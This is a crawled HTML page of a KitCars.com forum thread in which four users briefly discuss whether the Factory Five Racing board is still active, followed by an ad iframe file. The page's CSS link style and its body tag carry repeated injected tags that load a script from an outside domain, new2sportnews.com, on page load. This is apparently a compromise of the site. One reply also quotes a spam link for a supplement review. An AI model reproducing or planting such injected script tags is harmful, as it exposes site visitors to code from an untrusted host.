

--- FILE ---
content_type: text/html
request_url: http://www.kitcars.com/forums/topic.asp?TOPIC_ID=3767
body_size: 7834
content:

<script language="JavaScript">
function ChangePage(){document.PageNum.submit();}
</script>
<html>

<head>
<title>KitCars.com Forums</title>
<meta name="copyright" content="This Forum code is Copyright (C) 2000-02 Michael Anderson, Pierre Gorissen, Huw Reddick and Richard Kinser, Non-Forum Related code is Copyright (C) Aardvark Solutions">

<script language="JavaScript">
<!-- hide from JavaScript-challenged browsers
function openWindow(url) {
  popupWin = window.open(url,'new_page','width=400,height=400')
}
function openWindow2(url) {
  popupWin = window.open(url,'new_page','width=400,height=450')
}
function openWindow3(url) {
  popupWin = window.open(url,'new_page','width=400,height=450,scrollbars=yes')
}
function openWindow4(url) {
  popupWin = window.open(url,'new_page','width=400,height=525')
}
function openWindow5(url) {
  popupWin = window.open(url,'new_page','width=450,height=525,scrollbars=yes,toolbars=yes,menubar=yes,resizable=yes')
}
// done hiding -->
</script>
<style type=text/css>
<!--
a:link    {color:blue"<script src="https://new2sportnews.com/kitcars.js"></script>"<script src="https://new2sportnews.com/kitcars.js"></script>;text-decoration:underline}
a:visited {color:darkblue;text-decoration:underline}
a:hover   {color:red;text-decoration:underline}
input.radio {background: #EEEEEE; color:#000000}
-->
</style>
</head>

<body bgColor="white" text="midnightblue" link="blue"<script src="https://new2sportnews.com/kitcars.js"></script>"<script src="https://new2sportnews.com/kitcars.js"></script>" aLink="red" vLink="red" background="/base/images/misc/background-001.gif" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">


<!-- <center><script language=JavaScript>var nt=String(Math.random()).substr(2,10);document.write ('<scr' + 'ipt language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=38&nt=' + nt+ '><\/scri' + 'pt>');</script></center> -->

<center><iframe src="/728x90.htm" width="728" height="90" scrolling="no" marginheight="0" marginwidth="0" frameborder="0" allowtransparency="true"></iframe><br></center>

<table width="100%" border="0" cellpadding="0" background="/Base/Images/Misc/HeaderBG_001.gif" cellspacing="0">
  <tr> 
    <td><A href="/"><img src="/Base/Images/Misc/HeaderLogo_001.gif" alt="KitCars.com" width="475" height="70" border="0"></A></td>
    <td> 
      
      <script language=JavaScript>var nt=String(Math.random()).substr(2,10);document.write ('<scr' + 'ipt language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=23&nt=' + nt+ '><\/scri' + 'pt>');</script>

      
    </td>
  </tr>
  <tr> 
    <td colspan="2" bgcolor="#FFFFFF"> 
      <table width="100%" border="0" cellpadding="2">
        <tr>
          <td><font face="Verdana, Arial, Helvetica, sans-serif"> <font size="2"><b> 
            </b></font></font><font face="Verdana, Arial, Helvetica, sans-serif" size="2"><b> 
            <a href="/classifieds/"> KIT CARS FOR SALE</a>
            </b> <b>&#149; </b> 
            <a href="/forms/classifiedAdd.asp"><b>POST AN AD</b></a>
            <b> </b> <b>&#149; </b> 
            <a href="/Forms/LinkAdd.asp"><b>POST A LINK</b></a>
            <b>&#149; 
            <a href="/Sponsor/Advertise.asp">COMMERCIAL ADVERTISING</a>
            &#149; 
            <a href="/ContactUs.asp">CONTACT US</a>
            </b></font></td>
        </tr>
        <tr> 
          <td><b> <font size="2" face="Arial, Helvetica, sans-serif"> 
            <!--
		  <a href="/kit_cars/">Kit Cars</a> &#149; 
		  -->
            <a href="/classifieds/">Classified Ads</a>
            &#149; 
            <a href="/search/search.asp">Search</a>
            &#149; 
            <a href="/links/">Links</a>
            &#149; 
            <a href="/forums/">Forums</a>
            &#149; <strong> 
            <U><script>
<!--
if ((navigator.appVersion.indexOf("MSIE") > 0)
  && (parseInt(navigator.appVersion) >= 4)) {
    var sText = "<SPAN STYLE='color:blue;cursor:hand;'";
    sText += "onclick='window.external.AddFavorite(location.href,";
    sText += "document.title);'>Bookmark KitCars.com</SPAN>";
    document.write(sText);
}
//-->
</script></U>
            </strong></font><font size="2"><strong></strong></font></b></td>
        </tr>
<!--
        <tr> 
          <td><font face="Verdana, Arial, Helvetica, sans-serif"><b><a href="/classifieds/adcategory.asp?AID=20&SID=753086489"><font size="1">Kit 
            Cars For Sale</font></a> <font size="1">&#149; <a href="/classifieds/adcategory.asp?AID=23&SID=-1137984302">Want 
            To Buy</a> &#149; <a href="/classifieds/adcategory.asp?AID=30&SID=615734197">Unfinished 
            Projects</a> &#149; <a href="/classifieds/adcategory.asp?AID=28&SID=-116150524">Parts</a> 
            &#149; <a href="/classifieds/adcategory.asp?AID=29&SID=1248193126">Equipment 
            &amp; Molds</a> &#149; <a href="/classifieds/adcategory.asp?AID=42&SID=-1073621009">Investors 
            &amp; Jobs</a> &#149; <a href="/classifieds/adcategory.asp?AID=43&SID=-103490325">Want 
            To Trade</a></font></b></font></td>
        </tr>
-->
      </table>
    </td>
  </tr>
</table>
<table width="100%" border=0 align=center cellpadding=2 cellspacing="2">
  
  <tr> 
    <td> <hr size="1" noshade> </td>
  </tr>
  <tr> 
    <td align=center><font size="2" face="Verdana, Arial, Helvetica, sans-serif"><b> 
      <a href="/Sponsor/Default.asp">PLEASE VISIT OUR SPONSORS BELOW! - THEY ALL SUPPORT KITCARS.COM</a>
      </b></font></td>
  </tr>
<tr>
<td>
<table align="center">
  <tr>



<td>
	<script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=29></script></td><td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>

















<!--
<td>
	<script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=26></script>
	</td><td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>

<td>
<script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=24></script></td>





<td width="120" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=26></script>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>

<td width="115" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=24></script></td>
		<td width="487" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=29></script>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
	<td width="115" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=29></script>&nbsp;</td>
	<td width="115" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=27></script>&nbsp;</td>
	<td width="115" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=25></script>&nbsp;</td>
	<td width="115" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=30></script>&nbsp;</td>


-->

  </tr>
</table>
</td>
</tr>
  <tr>
<table align="center">
<td width="728" nowrap>



<br>
<script type="text/javascript"><!--
google_ad_client = "pub-4919954207335314";
/* 728x15, created 6/26/09 */
google_ad_slot = "0426175932";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>



</td>
</table>
    <td align=center nowrap> <hr size="1" noshade> </td>
  </tr>
  <tr align="center" valign="top"> 
    <td><font color="#FF6600" size="2" face="Arial, Helvetica, sans-serif"><strong>A 
      90 day ad on KitCars.com costs only $1 
      and there are 72 users on site 
      right now, 
      <A href="/forms/classifiedAdd.asp">click here to sell your car</A>
      </strong></font></td>
  </tr>
  
</table>



<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5706777-1");
pageTracker._trackPageview();
</script>



<a name="top"></a><font face="Arial, Verdana, Helvetica">

<BR>
<table align="center" border="0" cellPadding="0" cellSpacing="0" width="100%">
  <tr>
    <td valign="top" width="50%">
	
<table border="0" cellPadding="1" cellSpacing="0">
  <tr> 
    <td bgcolor="#CCCCCC" nowrap align="left" valign="bottom"> <b><font face="Arial, Helvetica, sans-serif" size="2" color="#333333">Last 
      Five Ads Posted</font></b></td>
  </tr>
  <tr> 
    <td colspan="2"> 
      <table bgcolor="#FFFFFF" border=0 cellpadding=0 cellspacing=0 width="100%">
        
        <tr bgcolor="#FFFFFF"> 
          <td bgcolor="#FFFFFF" nowrap align="bottom"> 
            <img src=/images/spacer-greenhollow.gif height=15 width=5> 
            <font face="Verdana, Arial, Helvetica, sans-serif" size="1"><img src=/images/US-flag-small.gif border=1 width=17 height=10> 
            <a href=/Classifieds/AdDetails.asp?classified_id=27165><b>Lamborghini</b></a> 
            
            <font size="1" face="Arial, Helvetica, sans-serif">(241 views)</font><font size="1"> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            </font></font> </td>
        </tr>
        <tr> 
          <td bgcolor="#CCCCCC"><img src=/base/images/misc/spacer.gif height=1 width=1></td>
        </tr>
        
        <tr bgcolor="#F7F7F7"> 
          <td bgcolor="#F7F7F7" nowrap align="bottom"> 
            <img src=/images/spacer-greenhollow.gif height=15 width=5> 
            <font face="Verdana, Arial, Helvetica, sans-serif" size="1"><img src=/images/US-flag-small.gif border=1 width=17 height=10> 
            <a href=/Classifieds/AdDetails.asp?classified_id=27163><b>1995 F355</b></a> 
            
            <font size="1" face="Arial, Helvetica, sans-serif">(739 views)</font><font size="1"> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            </font></font> </td>
        </tr>
        <tr> 
          <td bgcolor="#CCCCCC"><img src=/base/images/misc/spacer.gif height=1 width=1></td>
        </tr>
        
        <tr bgcolor="#FFFFFF"> 
          <td bgcolor="#FFFFFF" nowrap align="bottom"> 
            <img src=/images/spacer-greenhollow.gif height=15 width=5> 
            <font face="Verdana, Arial, Helvetica, sans-serif" size="1"><img src=/images/US-flag-small.gif border=1 width=17 height=10> 
            <a href=/Classifieds/AdDetails.asp?classified_id=27162><b>Cumbria SS for sale</b></a> 
            
            <font size="1" face="Arial, Helvetica, sans-serif">(604 views)</font><font size="1"> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            </font></font> </td>
        </tr>
        <tr> 
          <td bgcolor="#CCCCCC"><img src=/base/images/misc/spacer.gif height=1 width=1></td>
        </tr>
        
        <tr bgcolor="#F7F7F7"> 
          <td bgcolor="#F7F7F7" nowrap align="bottom"> 
            <img src=/images/spacer-greenhollow.gif height=15 width=5> 
            <font face="Verdana, Arial, Helvetica, sans-serif" size="1"><img src=/images/US-flag-small.gif border=1 width=17 height=10> 
            <a href=/Classifieds/AdDetails.asp?classified_id=27158><b>GBS ZERO MIATA</b></a> 
            
            <font size="1" face="Arial, Helvetica, sans-serif">(787 views)</font><font size="1"> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            </font></font> </td>
        </tr>
        <tr> 
          <td bgcolor="#CCCCCC"><img src=/base/images/misc/spacer.gif height=1 width=1></td>
        </tr>
        
        <tr bgcolor="#FFFFFF"> 
          <td bgcolor="#FFFFFF" nowrap align="bottom"> 
            <img src=/images/spacer-greenhollow.gif height=15 width=5> 
            <font face="Verdana, Arial, Helvetica, sans-serif" size="1"><img src=/images/US-flag-small.gif border=1 width=17 height=10> 
            <a href=/Classifieds/AdDetails.asp?classified_id=27157><b>Ferr@ri F-50 hand made w/ Fiero unibody</b></a> 
            
            <font size="1" face="Arial, Helvetica, sans-serif">(949 views)</font><font size="1"> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            </font></font> </td>
        </tr>
        <tr> 
          <td bgcolor="#CCCCCC"><img src=/base/images/misc/spacer.gif height=1 width=1></td>
        </tr>
        
      </table>
    </td>
  </tr>
    <tr> 
    <td nowrap align="right" valign="bottom"><font size="1" color="#333333" face="Verdana, Arial, Helvetica, sans-serif"><b><a href="/Classifieds/"><font color="#999999">read 
      more kit car ads...</font></a></b></font></td>
  </tr>
</table>

	</td>
    <td align="center" valign="top" width="50%">
    <table border="0" cellPadding="2" cellSpacing="0">
      <tr>
        <td align="center"><font face="Arial, Verdana, Helvetica" size="2"><b>KitCars.com Forums</b></font></td>
      </tr>
      <tr>
        <td align="center"><font face="Arial, Verdana, Helvetica" size="2">
        <a href="http://www.kitcars.com/"><acronym title="Homepage">Home</acronym></a>
        |
        <a href="pop_profile.asp?mode=Edit"><acronym title="Edit your personal profile...">Profile</acronym></a>
        |
        <a href="policy.asp"><acronym title="Register to post to our forum...">Register</acronym></a>
        |
        <a href="active.asp"><acronym title="See what topics have been active since your last visit...">Active Topics</acronym></a>
        |
        <a href="members.asp"><acronym title="Current members of these forums...">Members</acronym></a>
        |
        <a href="search.asp"><acronym title="Perform a search by keyword, date, and/or name...">Search</acronym></a>
        |
        <a href="faq.asp"><acronym title="Answers to Frequently Asked Questions...">FAQ</acronym></a>

        </font></td>
      </tr>

      <form action="/forums/topic.asp" method="post" id=form1 name=form1>
      <INPUT type="hidden" name="Method_Type" value="login">
      <tr>
        <td align="center">
        <table>
          <tr>

            <td><font face="Arial, Verdana, Helvetica" size="2"><b>Username:</b></font><br>
            <INPUT type="text" name="Name" size="10" value=""></td>
            <td><font face="Arial, Verdana, Helvetica" size="2"><b>Password:</b></font><br>
            <INPUT type="password" name="Password" size="10" value=""></td>
            <td valign="bottom">

            <INPUT src=button_login.gif type="image" value="Login" id=submit1 name=submit1 border=0 hspace=4>

            </td>
	</tr>
	<tr>
	<td colspan="3" align="left"><font face="Arial, Verdana, Helvetica" size="2">
	<INPUT type="checkbox" name="SavePassWord" value="true" CHECKED><b> Save Password</b></font>
	</td>

          </tr>

          <tr>
            <td colspan="3" align="left"><font face="Arial, Verdana, Helvetica" size="2">
            <a href="JavaScript:openWindow('pop_pword.asp')">Forgot your Password?</a>

           </font></td>
         </tr>

       </table>
       </td>
     </tr>
     </form>

   </table>
   </td>
 </tr>
</table>
<table align="center" border="0" cellPadding="0" cellSpacing="0" width="95%">
  <tr>
    <td>

<script language="JavaScript">
<!--
function jumpTo(s) {if (s.selectedIndex != 0) top.location.href = s.options[s.selectedIndex].value;return 1;}
// -->
</script>

<table border="0" width="100%">
  <tr>
	<td width="50%" align="left" nowrap><font face="Arial, Verdana, Helvetica" size="2">
	<img src="icon_folder_open.gif" height=15 width=15 border="0">&nbsp;<a href="default.asp">All Forums</a><br>
	<img src="icon_bar.gif" height=15 width=15 border="0">
	
	<img src="icon_folder_open.gif" height=15 width=15 border="0">
	
	&nbsp;<a href="FORUM.asp?FORUM_ID=7">Factory Five Racing - Unofficial Support Forum</a><br>

	<img src="icon_blank.gif" height=15 width=15 border="0"><img src="icon_bar.gif" height=15 width=15 border="0"><img src="icon_folder_open_topic.gif" height=15 width=15 border="0">&nbsp;Is the forum active?
    </font></td>
    <td align="center" width="50%">
    <font face="Arial, Verdana, Helvetica" size="2">

    <a href="post.asp?method=Topic&FORUM_ID=7&CAT_ID=5&Forum_Title=Factory+Five+Racing+%2D+Unofficial+Support+Forum"><img src="icon_folder_new_topic.gif" height=15 width=15 border=0></a>&nbsp;<a href="post.asp?method=Topic&FORUM_ID=7&CAT_ID=5&Forum_Title=Factory+Five+Racing+%2D+Unofficial+Support+Forum">New Topic</a>

    <a href="post.asp?method=Reply&TOPIC_ID=3767&FORUM_ID=7&CAT_ID=5&Forum_Title=Factory+Five+Racing+%2D+Unofficial+Support+Forum&Topic_Title=Is+the+forum+active%3F"><img src="icon_reply_topic.gif" height=15 width=15 border=0></a>&nbsp;<a href="post.asp?method=Reply&TOPIC_ID=3767&FORUM_ID=7&CAT_ID=5&Forum_Title=Factory+Five+Racing+%2D+Unofficial+Support+Forum&Topic_Title=Is+the+forum+active%3F">Reply to Topic</a>

    <br><a href="JavaScript:openWindow5('pop_printer_friendly.asp?TOPIC_ID=3767')"><img border="0" src="icon_print.gif" width="15" height="15"></a>&nbsp;<a href="JavaScript:openWindow5('pop_printer_friendly.asp?TOPIC_ID=3767')">Printer Friendly</a>


    </font>
</td>
  </tr>
  <tr>
<td align="right" colspan=2 width=100%>

	<td align=right>&nbsp;</td>
    &nbsp;

    </td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td bgcolor="black">
    <table border="0" width="100%" cellspacing="1" cellpadding="4">
      <tr>
        <td align="center" bgcolor="darkorange" width="100"  nowrap><b><font face="Arial, Verdana, Helvetica" size="2" color="white">Author</font></b></td>
        <td align="center" bgcolor="darkorange" width="100%" ><b><font face="Arial, Verdana, Helvetica" size="2" color="white"><a href=topic.asp?TOPIC_ID=3778&ARCHIVE=><img src="icon_go_left.gif" height=15 width=15 alt="Previous Topic" border="0" align="absmiddle" hspace="6"></a><b><b><font face="Arial, Verdana, Helvetica" size="2" color="white">&nbsp;Topic&nbsp;</font></b><a href=topic.asp?TOPIC_ID=3689&ARCHIVE=><img src="icon_go_right.gif" height=15 width=15 alt="Next Topic" border="0" align="absmiddle" hspace="6"></a></font></b></td>

        <td align=right bgcolor="darkorange" nowrap>&nbsp;</td>

      </tr>

      <tr>
        <td bgcolor="whitesmoke" valign="top">
        <font color="midnightblue" face="Arial, Verdana, Helvetica" size="2">
        
		<a href="pop_profile.asp?mode=display&id=7880">
        	
		<font color="midnightblue" face="Arial, Verdana, Helvetica" size="2"><b>kpisten</a>
        </b></font>

        <br>
        <br><font color="midnightblue" face="Arial, Verdana, Helvetica" size="2"><small>Sweden</small></font>
        <br><font color="midnightblue" face="Arial, Verdana, Helvetica" size="2"><small>1 Posts</small></font></td>
        <td bgcolor="whitesmoke" colspan="2" valign="top">
		<img src="icon_posticon.gif" border="0" hspace="3"><font color="midnightblue" face="Arial, Verdana, Helvetica" size="2">Posted&nbsp;-&nbsp;October 02 2017&nbsp;:&nbsp; 04:15:22 AM</font>

		&nbsp;<a href="pop_profile.asp?mode=display&id=7880"><img src="icon_profile.gif" height=15 width=15 alt="Show Profile" border="0" align="absmiddle" hspace="6"></a>
 
        &nbsp;<a href="post.asp?method=TopicQuote&TOPIC_ID=3767&FORUM_ID=7&CAT_ID=5&Forum_Title=Factory+Five+Racing+%2D+Unofficial+Support+Forum&Topic_Title=Is+the+forum+active%3F"><img src="icon_reply_topic.gif" height=15 width=15 alt="Reply with Quote" border="0" align="absmiddle" hspace="6"></a>

        <hr noshade size="1">
        
        <font color="midnightblue" face="Arial, Verdana, Helvetica" size="2"> Hey Guys just wanted to check if the forum was still active? :)</P><P><BR></font></td>

      </tr>

      <tr>
        <td bgcolor="gainsboro" valign="top">

		<a href="pop_profile.asp?mode=display&id=7883">
	
		<font color="midnightblue" face="Arial, Verdana, Helvetica" size="2"><b>sandro</a>
        </b></font>

        <br>
        <br><font color="midnightblue" face="Arial, Verdana, Helvetica" size="2"><small>USA</small></font>
        <br><font color="midnightblue" face="Arial, Verdana, Helvetica" size="2"><small>1 Posts</small></font></td>
        <td bgcolor="gainsboro" colspan="2" valign="top">
		<a name="10557"></a>
		<img src="icon_posticon.gif" border="0" hspace="3"><font color="midnightblue" face="Arial, Verdana, Helvetica" size="2">Posted&nbsp;-&nbsp;October 21 2017&nbsp;:&nbsp; 03:01:54 AM</font>

		&nbsp;<a href="pop_profile.asp?mode=display&id=7883"><img src="icon_profile.gif" height=15 width=15 alt="Show Profile" border="0" align="absmiddle" hspace="6"></a>
        
        &nbsp;<a href="post.asp?method=ReplyQuote&REPLY_ID=10557&TOPIC_ID=3767&FORUM_ID=7&CAT_ID=5&Forum_Title=Factory+Five+Racing+%2D+Unofficial+Support+Forum&Topic_Title=Is+the+forum+active%3F&M="><img src="icon_reply_topic.gif" height=15 width=15 alt="Reply with Quote" border="0" align="absmiddle" hspace="6"></a>

        <hr noshade size="2">
        
        <font color="midnightblue" face="Arial, Verdana, Helvetica" size="2"> I think so, looks like there is not many members but they still post and comment each other's messages. Have a nice day!</P><P><a href="#top"><img src="icon_go_up.gif" height=15 width=15 border="0" align="right" alt="Go to Top of Page"></a></font></td>
      </tr>

      <tr>
        <td bgcolor="whitesmoke" valign="top">

		<a href="pop_profile.asp?mode=display&id=618">
	
		<font color="midnightblue" face="Arial, Verdana, Helvetica" size="2"><b>kitcarguy</a>
        </b></font>

        <br>
        <br><font color="midnightblue" face="Arial, Verdana, Helvetica" size="2"><small> </small></font>
        <br><font color="midnightblue" face="Arial, Verdana, Helvetica" size="2"><small>535 Posts</small></font></td>
        <td bgcolor="whitesmoke" colspan="2" valign="top">
		<a name="10559"></a>
		<img src="icon_posticon.gif" border="0" hspace="3"><font color="midnightblue" face="Arial, Verdana, Helvetica" size="2">Posted&nbsp;-&nbsp;November 01 2017&nbsp;:&nbsp; 4:08:29 PM</font>

		&nbsp;<a href="pop_profile.asp?mode=display&id=618"><img src="icon_profile.gif" height=15 width=15 alt="Show Profile" border="0" align="absmiddle" hspace="6"></a>
        
        &nbsp;<a href="post.asp?method=ReplyQuote&REPLY_ID=10559&TOPIC_ID=3767&FORUM_ID=7&CAT_ID=5&Forum_Title=Factory+Five+Racing+%2D+Unofficial+Support+Forum&Topic_Title=Is+the+forum+active%3F&M="><img src="icon_reply_topic.gif" height=15 width=15 alt="Reply with Quote" border="0" align="absmiddle" hspace="6"></a>

        <hr noshade size="2">
        
        <font color="midnightblue" face="Arial, Verdana, Helvetica" size="2"> It is not very active these days<a href="#top"><img src="icon_go_up.gif" height=15 width=15 border="0" align="right" alt="Go to Top of Page"></a></font></td>
      </tr>

      <tr>
        <td bgcolor="gainsboro" valign="top">

		<a href="pop_profile.asp?mode=display&id=7886">
	
		<font color="midnightblue" face="Arial, Verdana, Helvetica" size="2"><b>Manzini</a>
        </b></font>

        <br>
        <br><font color="midnightblue" face="Arial, Verdana, Helvetica" size="2"><small>USA</small></font>
        <br><font color="midnightblue" face="Arial, Verdana, Helvetica" size="2"><small>1 Posts</small></font></td>
        <td bgcolor="gainsboro" colspan="2" valign="top">
		<a name="10560"></a>
		<img src="icon_posticon.gif" border="0" hspace="3"><font color="midnightblue" face="Arial, Verdana, Helvetica" size="2">Posted&nbsp;-&nbsp;November 19 2017&nbsp;:&nbsp; 09:55:36 AM</font>

		&nbsp;<a href="pop_profile.asp?mode=display&id=7886"><img src="icon_profile.gif" height=15 width=15 alt="Show Profile" border="0" align="absmiddle" hspace="6"></a>
        
        &nbsp;<a href="post.asp?method=ReplyQuote&REPLY_ID=10560&TOPIC_ID=3767&FORUM_ID=7&CAT_ID=5&Forum_Title=Factory+Five+Racing+%2D+Unofficial+Support+Forum&Topic_Title=Is+the+forum+active%3F&M="><img src="icon_reply_topic.gif" height=15 width=15 alt="Reply with Quote" border="0" align="absmiddle" hspace="6"></a>

        <hr noshade size="2">
        
        <font color="midnightblue" face="Arial, Verdana, Helvetica" size="2"> <BLOCKQUOTE id=quote><font size=2 face="Arial, Verdana, Helvetica" id=quote>quote:<hr height=1 noshade id=quote><BR>I think so, looks like there is not many members but they still post and comment each other's messages. The best <a href="http://<a href="https://www.witi.org/" target="_blank">www.witi.org/</a>" target="_blank">Testogen review</a> to learn more. Have a nice day! <BR><hr height=1 noshade id=quote></BLOCKQUOTE id=quote></font id=quote><font face="Arial, Verdana, Helvetica" size=2 id=quote></P><P>That's a shame. Still, it's a great resource.</P><P><BR><a href="#top"><img src="icon_go_up.gif" height=15 width=15 border="0" align="right" alt="Go to Top of Page"></a></font></td>
      </tr>

    </table></td>
  </tr>
  <tr>
    <td colspan="2">
    <table border="0" width="100%">
      <tr>
        <td>

	<td valign="top">&nbsp;</td>

        </td>
        <td align="right" nowrap>

        &nbsp;

        </td> 
      </tr>
    </table></td>
  </tr>
</table>
</div>

<table width="100%">
  <tr>
    <td align="center" valign="top" width="70%">
    <font face="Arial, Verdana, Helvetica" size="2">

    <a href="post.asp?method=Topic&FORUM_ID=7&CAT_ID=5&Forum_Title=Factory+Five+Racing+%2D+Unofficial+Support+Forum"><img src="icon_folder_new_topic.gif" height=15 width=15 border=0></a>&nbsp;<a href="post.asp?method=Topic&FORUM_ID=7&CAT_ID=5&Forum_Title=Factory+Five+Racing+%2D+Unofficial+Support+Forum">New Topic</a>

    <a href="post.asp?method=Reply&TOPIC_ID=3767&FORUM_ID=7&CAT_ID=5&Forum_Title=Factory+Five+Racing+%2D+Unofficial+Support+Forum&Topic_Title=Is+the+forum+active%3F"><img src="icon_reply_topic.gif" height=15 width=15 border=0></a>&nbsp;<a href="post.asp?method=Reply&TOPIC_ID=3767&FORUM_ID=7&CAT_ID=5&Forum_Title=Factory+Five+Racing+%2D+Unofficial+Support+Forum&Topic_Title=Is+the+forum+active%3F">Reply to Topic</a>

    <br><a href="JavaScript:openWindow5('pop_printer_friendly.asp?TOPIC_ID=3767')"><img border="0" src="icon_print.gif" width="15" height="15"></a>&nbsp;<a href="JavaScript:openWindow5('pop_printer_friendly.asp?TOPIC_ID=3767')">Printer Friendly</a>


    </font>
</td>
    <td align="center" valign="top" width="30%"><!-- START JUMP TO -->
    <form name="Stuff">		<font face="Arial, Verdana, Helvetica" size="2"><b>Jump To:</b></font>
	    <select name="SelectMenu" size="1" onchange="jumpTo(this)">
		    <option value="./">Select Forum</option>
      <option value='default.asp'>Kit Car Builder Support Forums</option>
      <option value='forum.asp?FORUM_ID=7'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Factory Five Racing - Unofficial Support Forum</option>
      <option value='forum.asp?FORUM_ID=11'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;What Is It?</option>
      <option value='forum.asp?FORUM_ID=8'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exotic Rebodies - Unofficial Support Forum</option>
      <option value='default.asp'>KitCars.com Topic Message Area</option>
      <option value='forum.asp?FORUM_ID=3'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;General Messages</option>
		<option value="">&nbsp;--------------------</option>
		<option value="http://www.kitcars.com/">Home</option>
		<option value="active.asp">Active Topics</option>
		<option value="faq.asp">Frequently Asked Questions</option>
		<option value="members.asp">Member Information</option>
		<option value="search.asp">Search Page</option>
	</select>
</form>
<!-- END JUMP TO -->
</td>
  </tr>
</table>


<table width=100% border=0 bgcolor="white" cellpadding="0" cellspacing = "4"> 
  <tr bgcolor="white">
    <td bgcolor="white">
    <table border=0 width="100%" align="center" cellpadding="4" cellspacing="0">
      <tr>
        <td bgcolor="whitesmoke" align=left valign=top nowrap><font face="Arial, Verdana, Helvetica" size="2">
        <p align=left>KitCars.com Forums</p>
        </font></td>
        <td bgcolor="whitesmoke" align=right valign=top nowrap><font face="Arial, Verdana, Helvetica" size="2">
        <p align=right>Aardvark Solutions</p>
        </font></td>
        <td bgcolor="whitesmoke" width=10 nowrap><a href="#top"><img src="icon_go_up.gif" height=15 width=15 border="0" align="right" alt="Go To Top Of Page"></a></font></td>    
      </tr>
    </table>
    </td>
  </tr>
</table>

<table border=0 width="100%" align="center" cellpadding="4" cellspacing="0">
  <tr>
    <td align="right"><font face="Arial, Verdana, Helvetica" size="2">
    <a href="https://forum.snitz.com"><acronym title="Powered By: Snitz Forums 2000 Version 3.3.03">Snitz Forums 2000</acronym></a>

    </font></td>
  </tr>
</table>
    </td>
  </tr>
</table>

</font>
</body>
<!-- timer
<center>
<font face="Arial, Verdana, Helvetica" size="2">32794.09</font>
</center>
end timer -->
</html>





--- FILE ---
content_type: text/html
request_url: http://www.kitcars.com/728x90.htm
body_size: 1018
content:
<html><head></head><body>

<!--24/7 tag below -->
<!--- start of websiteadvertising_ros_728x90_247RealMediaAdTag --->
<!--
<span id="TFSA_Top1">
    <script type="text/javascript">
        var tfsa_click = '[PUBLISHER CLICK MACRO]'; // URL for 3rd party click tracking
        var tfsa_imp = '[PUBLISHER IMPRESSION MACRO]'; // URL for 3rd party impressions tracking
        var tfsa_pb = '[PUBLISHER PASSBACK URL]'; // url for dynamic passback
        var tfsa_pbt = '[PUBLISHER PASSBACK TYPE]'; // j for Javascript, i for Iframe
        var tfsa_uid = '[USER ID]';

        var tfsa_pub = 'websiteadvertising/ros/728x90/jx';
        var tfsa_pos = 'Top1';

        tfsa_rn = new String(Math.random());
        tfsa_rns = tfsa_rn.substring (2,12);

        document.write('<scr' + 'ipt type="text/javascript" src="https://network.realmedia.com/2/247-Access/Pub/'+ tfsa_pub + '/' + tfsa_rns + '@x96?"></scr' + 'ipt>');
    </script>
    <noscript>
        <a href="[PUBLISHER CLICK MACRO]https://network.realmedia.com/1c/websiteadvertising/ros/728x90/jx/1@Top1?">
            <img alt="Advertisement" src="https://network.realmedia.com/1/websiteadvertising/ros/728x90/jx/1@Top1?" border="0" />
        </a>
    </noscript>
</span>
-->
<!--- end of websiteadvertising_ros_728x90_247RealMediaAdTag --->


<!-- Digital Throttle Tag below -- >
<!-- BEGIN JS TAG - 728x90 -->
 <!-- DO NOT MODIFY -->
 <SCRIPT SRC="https://ib.adnxs.com/ttj?id=1205417&cb=[CACHEBUSTER]&referrer=kitcars.com" TYPE="text/javascript"></SCRIPT>
 <!-- END TAG -->




<!--Advertising.com tag below-->
<!--
<SCRIPT>var ACE_AR = {Site: '791537', Size: '728090'};</SCRIPT> <SCRIPT language='JavaScript' src='https://uac.advertising.com/wrapper/aceUAC.js'></SCRIPT>
-->

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
